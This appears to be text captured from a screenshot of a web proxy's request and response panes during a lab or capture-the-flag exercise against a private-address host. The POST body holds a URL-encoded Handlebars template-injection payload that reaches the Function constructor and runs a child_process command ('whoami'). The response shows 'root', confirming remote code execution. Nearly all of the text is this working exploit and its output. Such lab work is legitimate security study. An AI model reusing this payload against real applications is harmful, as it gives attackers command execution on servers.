 http://10.129.166.121
Send
Request
Clear
Response
1 POST / HTTP/1.1
2 Host: 10.129.166.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Fir
efox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.129.166.121
10 Connection: keep-alive
11 Referer: http://10.129.166.121/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 email=%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0A%7B%7B%23with%
20%22e%22%7D%7D%0A%7B%7B%23with%20split%20as%20%7Cconslist%7C%7D%7D%0A%7
B%7Bthis.pop%7D%7D%0A%7B%7Bthis.push%20%28lookup%20string.sub%20%22const
ructor%22%29%7D%7D%0A%7B%7Bthis.pop%7D%7D%0A%7B%7B%23with%20string.spli
t%20as%20%7Ccodelist%7C%7D%7D%0A%7B%7Bthis.pop%7D%7D%0A%7B%7Bthis.push%2
0%22return%20process.mainModule.require%28%27child_process%27%29.execSyn
c%28%27whoami%27%29%3B%22%7D%7D%0A%7B%7Bthis.pop%7D%7D%0A%7B%7B%23each%2
0conslist%7D%7D%0A%7B%7B%23with%20%28string.sub.apply%200%20codelist%29%
7D%7D%0A%7B%7Bthis%7D%7D%0A%7B%7B%2Fwith%7D%7D%0A%7B%7B%2Feach%7D%7D%0A%
7B%7B%2Fwith%7D%7D%0A%7B%7B%2Fwith%7D%7D%0A%7B%7B%2Fwith%7D%7D%0A%7B%7B%
2Fwith%7D%7D&action=Submit
Hello, ther
We can let you know once we are up and running.
E-mail SUBMIT
We will contact you at: e 2 [object Object] function Function() { [native code] } 2
[object Object] root
7 / 7
1380 bytes | 1491ms